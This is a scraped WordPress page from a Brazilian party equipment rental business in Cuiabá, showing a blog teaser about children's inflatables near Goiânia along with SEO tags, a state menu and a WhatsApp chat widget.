	<article id="post-1360" class="blog-entry clr large-entry post-1360 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-regiao-sudoeste-goiania-go tag-aluga-carrinho-cachorro-quente-regiao-sudoeste-goiania-go tag-aluga-carrinho-de-picoles-regiao-sudoeste-goiania-go tag-aluga-cascata-de-chocolate-regiao-sudoeste-goiania-go tag-aluga-casinha-de-bolinha-regiao-sudoeste-goiania-go tag-aluga-compressor-de-baloes-regiao-sudoeste-goiania-go tag-aluga-escorregador-regiao-sudoeste-goiania-go tag-aluga-futebol-de-sabao-regiao-sudoeste-goiania-go tag-aluga-inflador-de-baloes-regiao-sudoeste-goiania-go tag-aluga-maquina-algodao-doce-regiao-sudoeste-goiania-go tag-aluga-mesa-air-disco-regiao-sudoeste-goiania-go tag-aluga-mesa-air-game-regiao-sudoeste-goiania-go tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-regiao-sudoeste-goiania-go tag-aluga-painel-balao-regiao-sudoeste-goiania-go tag-aluga-painel-festa-regiao-sudoeste-goiania-go tag-aluga-pipoqueira-para-festa-regiao-sudoeste-goiania-go tag-aluga-piscina-de-bolinhas-regiao-sudoeste-goiania-go tag-aluga-pula-pula-regiao-sudoeste-goiania-go tag-aluga-toboga-regiao-sudoeste-goiania-go tag-aluga-touro-mecanico-regiao-sudoeste-goiania-go tag-aluguel-cama-elastica-regiao-sudoeste-goiania-go tag-aluguel-carrinho-cachorro-quente-regiao-sudoeste-goiania-go tag-aluguel-carrinho-de-picole-regiao-sudoeste-goiania-go tag-aluguel-cascata-de-chocolate-regiao-sudoeste-goiania-go tag-aluguel-casinha-de-bolinhas-regiao-sudoeste-goiania-go tag-aluguel-compressor-baloes-regiao-sudoeste-goiania-go tag-aluguel-escorregador-regiao-sudoeste-goiania-go tag-aluguel-futebol-de-sabao-regiao-sudoeste-goiania-go tag-aluguel-inflador-de-baloes-regiao-sudoeste-goiania-go tag-aluguel-maquina-algodao-doce-regiao-sudoeste-goiania-go tag-aluguel-mesa-air-disco-regiao-sudoeste-goiania-go tag-aluguel-mesa-air-game-regiao-sudoeste-goiania-go tag-aluguel-mesa-air-hockey-regiao-sudoeste-goiania-go tag-aluguel-mesa-e-cadeira-regiao-sudoeste-goiania-go tag-aluguel-painel-balao-regiao-sudoeste-goiania-go tag-aluguel-painel-festa-regiao-sudoeste-goiania-go tag-aluguel-pipoqueira-regiao-sudoeste-goiania-go tag-aluguel-piscina-de-bolinhas-regiao-sudoeste-goiania-go tag-aluguel-pula-pula-regiao-sudoeste-goiania-go tag-aluguel-toboga-regiao-sudoeste-goiania-go tag-aluguel-touro-mecanico-regiao-sudoeste-goiania-go tag-animacao-evento-regiao-sudoeste-goiania-go tag-animacao-festa-infantil-regiao-sudoeste-goiania-go tag-animacao-festa-regiao-sudoeste-goiania-go tag-animadoras-festa-infantil-regiao-sudoeste-goiania-go tag-barraca-batata-frita-regiao-sudoeste-goiania-go tag-barraca-churros-regiao-sudoeste-goiania-go tag-barraca-de-crepe-regiao-sudoeste-goiania-go tag-barraquinha-de-crepe-regiao-sudoeste-goiania-go tag-batata-frita-evento-regiao-sudoeste-goiania-go tag-batata-frita-festa-regiao-sudoeste-goiania-go tag-buffet-de-crepe-regiao-sudoeste-goiania-go tag-buffet-evento-regiao-sudoeste-goiania-go tag-buffet-festa-infantil-regiao-sudoeste-goiania-go tag-buffet-festa-regiao-sudoeste-goiania-go tag-buffet-infantil-regiao-sudoeste-goiania-go tag-cachorro-quente-evento-regiao-sudoeste-goiania-go tag-cachorro-quente-festa-regiao-sudoeste-goiania-go tag-carrinho-batata-frita-regiao-sudoeste-goiania-go tag-carrinho-churros-regiao-sudoeste-goiania-go tag-carrinho-crepe-regiao-sudoeste-goiania-go tag-carrinho-de-churros-regiao-sudoeste-goiania-go tag-carrinho-de-crepe-regiao-sudoeste-goiania-go tag-carrinho-de-picoles-regiao-sudoeste-goiania-go tag-cascata-de-chocolate-regiao-sudoeste-goiania-go tag-churros-evento-regiao-sudoeste-goiania-go tag-churros-festa-regiao-sudoeste-goiania-go tag-churros-regiao-sudoeste-goiania-go tag-crepe-evento-regiao-sudoeste-goiania-go tag-crepe-festa-regiao-sudoeste-goiania-go tag-crepe-recheado-regiao-sudoeste-goiania-go tag-crepe-regiao-sudoeste-goiania-go tag-decoracao-aniversario-infantil-regiao-sudoeste-goiania-go tag-decoracao-festa-infantil-regiao-sudoeste-goiania-go tag-decoracao-tema-infantil-regiao-sudoeste-goiania-go tag-futebol-de-sabao-regiao-sudoeste-goiania-go tag-garcom-evento-regiao-sudoeste-goiania-go tag-garcom-festa-regiao-sudoeste-goiania-go tag-hot-dog-festa-regiao-sudoeste-goiania-go tag-hot-dog-regiao-sudoeste-goiania-go tag-hotdog-evento-regiao-sudoeste-goiania-go tag-lanche-evento-regiao-sudoeste-goiania-go tag-lanche-festa-regiao-sudoeste-goiania-go tag-locacao-cama-elastica-regiao-sudoeste-goiania-go tag-locacao-carrinho-cachorro-quente-regiao-sudoeste-goiania-go tag-locacao-carrinho-de-picole-regiao-sudoeste-goiania-go tag-locacao-cascata-de-chocolate-regiao-sudoeste-goiania-go tag-locacao-casinha-de-bolinha-regiao-sudoeste-goiania-go tag-locacao-compressor-baloes-regiao-sudoeste-goiania-go tag-locacao-escorregador-regiao-sudoeste-goiania-go tag-locacao-futebol-de-sabao-regiao-sudoeste-goiania-go tag-locacao-inflador-de-baloes-regiao-sudoeste-goiania-go tag-locacao-maquina-algodao-doce-regiao-sudoeste-goiania-go tag-locacao-mesa-air-disco-regiao-sudoeste-goiania-go tag-locacao-mesa-air-game-regiao-sudoeste-goiania-go tag-locacao-mesa-air-hockey-regiao-sudoeste-goiania-go tag-locacao-mesa-e-cadeira-regiao-sudoeste-goiania-go tag-locacao-painel-balao-regiao-sudoeste-goiania-go tag-locacao-painel-festa-regiao-sudoeste-goiania-go tag-locacao-pipoqueira-regiao-sudoeste-goiania-go tag-locacao-piscina-de-bolinhas-regiao-sudoeste-goiania-go tag-locacao-pula-pula-regiao-sudoeste-goiania-go tag-locacao-toboga-regiao-sudoeste-goiania-go tag-locacao-touro-mecanico-regiao-sudoeste-goiania-go tag-locadora-cama-elastica-regiao-sudoeste-goiania-go tag-locadora-carrinho-de-cachorro-quente-regiao-sudoeste-goiania-go tag-locadora-carrinho-de-picole-regiao-sudoeste-goiania-go tag-locadora-cascata-de-chocolate-regiao-sudoeste-goiania-go tag-locadora-casinha-de-bolinha-regiao-sudoeste-goiania-go tag-locadora-compressor-baloes-regiao-sudoeste-goiania-go tag-locadora-escorregador-regiao-sudoeste-goiania-go tag-locadora-futebol-de-sabao-regiao-sudoeste-goiania-go tag-locadora-inflador-de-baloes-regiao-sudoeste-goiania-go tag-locadora-maquina-algodao-doce-regiao-sudoeste-goiania-go tag-locadora-mesa-air-disco-regiao-sudoeste-goiania-go tag-locadora-mesa-air-game-regiao-sudoeste-goiania-go tag-locadora-mesa-air-hockey-regiao-sudoeste-goiania-go tag-locadora-mesa-e-cadeira-regiao-sudoeste-goiania-go tag-locadora-painel-balao-regiao-sudoeste-goiania-go tag-locadora-pipoqueira-regiao-sudoeste-goiania-go tag-locadora-piscina-de-bolinhas-regiao-sudoeste-goiania-go tag-locadora-pula-pula-regiao-sudoeste-goiania-go tag-locadora-toboga-regiao-sudoeste-goiania-go tag-mini-baguncinha-evento-regiao-sudoeste-goiania-go tag-mini-baguncinha-festa-regiao-sudoeste-goiania-go tag-mini-baguncinha-regiao-sudoeste-goiania-go tag-mini-hamburguer-regiao-sudoeste-goiania-go tag-mini-pizza-evento-regiao-sudoeste-goiania-go tag-mini-pizza-festa-regiao-sudoeste-goiania-go tag-mini-pizza-regiao-sudoeste-goiania-go tag-pipoqueiro-evento-regiao-sudoeste-goiania-go tag-pipoqueiro-festa-regiao-sudoeste-goiania-go tag-pizza-brotinho-evento-regiao-sudoeste-goiania-go tag-pizza-brotinho-festa-regiao-sudoeste-goiania-go tag-pizza-brotinho-regiao-sudoeste-goiania-go tag-salgadinhos-evento-regiao-sudoeste-goiania-go tag-salgadinhos-festa-regiao-sudoeste-goiania-go tag-salgados-evento-regiao-sudoeste-goiania-go tag-salgados-festa-regiao-sudoeste-goiania-go entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-regiao-sudoeste-goiania-go/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo brinquedos infantil regiao sudoeste goiania go" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-regiao-sudoeste-goiania-go/"  rel="bookmark">brinquedos infantil regiao sudoeste goiania go</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>25 de maio de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			CLIQUE NO MENU BOTÕES ACIMA ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO OU CIDADE ! EXEMPLO : SP,RJ,MG DOS 27 ESTADOS CAPITAIS CIDADES. SO CLICAR NO SEU&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-regiao-sudoeste-goiania-go/" 
	>
	Continue lendo<span class="screen-reader-text">brinquedos infantil regiao sudoeste goiania go</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 